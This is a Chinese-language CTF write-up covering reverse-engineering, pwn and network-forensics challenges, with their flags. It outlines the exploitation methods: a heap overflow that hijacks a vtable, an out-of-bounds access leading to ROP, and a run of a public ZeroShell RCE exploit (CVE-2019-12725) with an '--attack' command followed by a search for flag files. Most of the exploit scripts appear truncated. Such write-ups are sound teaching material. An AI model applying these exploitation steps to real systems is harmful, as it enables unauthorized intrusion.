
这里是一个数组切片 分析以下就是8个8个切片去加密

然后获得结果后用 PyObject_RichCompare 去和密文比较
总体就是每次截取8个获得两个密文,然后比较,用 z3 去解
1 | for i in range(0, 8, 2): |
这里基偶数有误差,所有放大一点,然后可以解出来 flag
1 | 0x813a97f3 0x98d24b3a 0x12287f38 |
拼接以下可以得到 flag
flag{813a97f3d4b34f74802ba12678950880}
cython
exe 解包后有一个 pyc 和 一个 pyd,pyc 有不支持的 opcode 所以直接看字节码
1 | for i in range(len(flag1) - 3): |
翻译过来就是这个
之后逆向 ez.pyd 前面部分同上,恢复符号后重建调用表
1 | typedef struct { |
然后分析 encrypt
其实就是一个魔改 xtea,魔改了 delta 轮数 还有移位数

这里就是
1 | ctypes.uint32_t(v0).value |

这里是
1 | v0 += (((v1 << 3) ^ (v1 >> 6)) + v1) ^ (sum + key[sum & 3]); |

这里是
1 | v1 += (((v0 << 3) ^ (v0 >> 6)) + v0) ^ (sum + key[(sum >> 11) & 3]); |

这里 加了 delta,然后就可以写一个脚本解密了
1 |
|
flag{bfXtvbVZfRfeqoSXWD}
dump
到手一个 re.exe,随便输入点东西发现会根据你输入的内容给出加密的内容
发现是一个单字节加密,直接输入所有可打印字符串导出表
1 | 0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!#$%&()*+,-./:;<=>?@[\\]^_`{|}~ |
1 | import binascii |
flag{MTczMDc~MzQ2Ng==}
这个 ~ 是因为原文里是 00,而加密后是 00 太多了不知道是什么,这个 flag 包裹的内容很像 base64,先随便填一下,很像时间戳,测试后发现 4 以后的数字还有 英文字母都是无效时间戳,随便爆破下,4是正确答案
flag{MTczMDc4MzQ2Ng==}
ezCsky
用file命令可以知道是摩托罗拉的架构
ida自带的架构无法分析,在GitHub上找到反汇编器
https://github.com/MotoFanRu/M-CORE_IDA-Pro/tree/master
加载后可以分析 
有很多寄存器操作,有加密特征的就check函数和rc4_crypt
找到key和密文先去赛博厨子试试
一次rc4解密还是得不到密文,猜测前面对明文进行了异或处理,本来打算用flag头得到异或key,结果发现key就是flag本身(前后异或)
写个脚本出
1 | pw=[0x0a,0x0d,0x06,0x1c,0x1f,0x54,0x56,0x53,0x57,0x51,0x00,0x03,0x1d,0x14,0x58,0x56,0x03,0x19,0x1c,0x00,0x54,0x03,0x4b,0x14,0x58,0x07,0x02,0x49,0x4c,0x02,0x07,0x01,0x51,0x0c,0x08,0x00,0x01,0x00,0x03,0x00,0x4F,0x7D] |
Pwn
anote
show函数直接给heap地址,edit的len长度检查不正确,可以堆溢出,劫持下一个堆块的虚表地址,劫持成后门即可
1 | from pwn import * |
avm
offset检查不正确,导致越界store,越界load,打rop即可
1 | from pwn import * |
Misc 威胁检测与网络流量分析:
zeroshell_1
CTF-NetA一把梭,实际在HTTP流274的Referer里

zeroshell_2
根据配置文档完成虚拟机配置后可以发现版本为3.9.0,存在CVE-2019-12725漏洞
访问路径后使用如下exp
1 | #!/usr/bin/python3.7 |
输入命令python .\ZeroShell_RCE.py -u http://61.139.2.100/ --attack
然后输入命令find / -type f -name "*flag*"



包上flag头直接提交即可
zeroshell_3
将vmdk直接使用diskgenius挂载,在第二题flag的同目录下找到一个.nginx文件,复制出来

